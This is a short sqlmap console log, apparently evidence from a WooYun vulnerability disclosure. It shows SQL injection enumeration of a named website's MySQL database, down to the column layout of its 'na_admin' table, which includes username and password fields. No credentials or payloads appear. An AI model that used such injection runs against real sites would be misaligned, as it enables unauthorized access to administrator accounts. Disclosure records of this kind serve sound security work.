 Sqlmap
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.5
back-end DBMS: MySQL 5.0.12
[15:49:02] [INFO] fetching columns for table 'na_admin' in database 'kfyy'
[15:49:02] [INFO] the SQL query used returns 11 entries
[15:49:02] [INFO] resumed: "id","int(10) unsigned"
[15:49:02] [INFO] resumed: "username","varchar(50)"
[15:49:02] [INFO] resumed: "password","varchar(32)"
[15:49:02] [INFO] resumed: "allowlogin","tinyint(1)"
[15:49:02] [INFO] resumed: "control","text"
[15:49:02] [INFO] resumed: "vals","text"
[15:49:02] [INFO] resumed: "lastdate","datetime"
[15:49:02] [INFO] resumed: "lastip","varchar(15)"
[15:49:02] [INFO] resumed: "lastactdate","datetime"
[15:49:02] [INFO] resumed: "loginnum","int(11)"
[15:49:02] [INFO] resumed: "admingid","int(11)"
Database: kfyy
Table: na_admin
[11 columns]
+-------------+------------------+
| Column | Type |
+-------------+------------------+
| admingid | int(11) |
| allowlogin | tinyint(1) |
| control | text |
| id | int(10) unsigned |
| lastactdate | datetime |
| lastdate | datetime |
| lastip | varchar(15) |
| loginnum | int(11) |
| password | varchar(32) |
| username | varchar(50) |
| vals | text |
+-------------+------------------+
[15:49:02] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.fjkf.net'
[*] shutting down at 15:49:02
www.wooyun.org
D:\Python27>